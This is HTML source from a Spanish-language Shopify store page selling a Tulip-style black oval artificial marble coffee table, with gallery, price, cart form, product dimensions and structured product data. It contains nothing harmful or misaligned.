                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20945381032021"
              data-media-position="6"
              data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=416" alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Tulip Style 42" Black Oval Artificial Marble Coffee Table
                </h1>
                <a href="/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black" class="product__title">
                  <h2 class="h1">
                    Tulip Style 42" Black Oval Artificial Marble Coffee Table
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$994.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$994.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39630019002453">
                  
<input type="hidden" name="product-id" value="6655288868949" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39630019002453"
          >Default Title - $994.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Tulip Style 42&amp;quot; Black Oval Artificial Marble Coffee Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Tulip Style 42&amp;quot; Black Oval Artificial Marble Coffee Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39630019002453"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6655288868949" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="39630019002453"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&width=500"
                        alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tulip Style 42" Black Oval Artificial Marble Coffee Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$994.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$994.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span data-mce-fragment="1">Reflecting a seamless organic shape and timeless form, the Tulip Table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval MDF top features an artificial marble finish and the metal tapered base features a powder-coated finish.</span></li>
</ul>
<ul>
<li>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>42"L x 27.5"W x 16.5"H</td>
</tr>
<tr>
<td>Table Top Thickness</td>
<td>1"H</td>
</tr>
<tr>
<td>Base Width</td>
<td>20"W</td>
</tr>
</tbody>
</table>
</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945380868181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945380900949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945380933717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_3.jpg?v=1637253433&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945380966485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_4.jpg?v=1637253433&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945380999253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&width=550 550w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_5.jpg?v=1637253434&width=1445"
    alt="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20945381032021"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tulip Style 42\" Black Oval Artificial Marble Coffee Table",
      "url": "https:\/\/emfurn.com\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-5192-whi-blk_6.jpg?v=1637253435\u0026width=1920"
        ],
      "description": "\nReflecting a seamless organic shape and timeless form, the Tulip Table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval MDF top features an artificial marble finish and the metal tapered base features a powder-coated finish.\n\n\n\n\n\n\nOverall Product Dimensions\n42\"L x 27.5\"W x 16.5\"H\n\n\nTable Top Thickness\n1\"H\n\n\nBase Width\n20\"W\n\n\n\n\n\n",
      "sku": "EEI-5192-WHI-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5192-WHI-BLK","availability" : "http://schema.org/InStock",
            "price" : 994.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black?variant=39630019002453"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

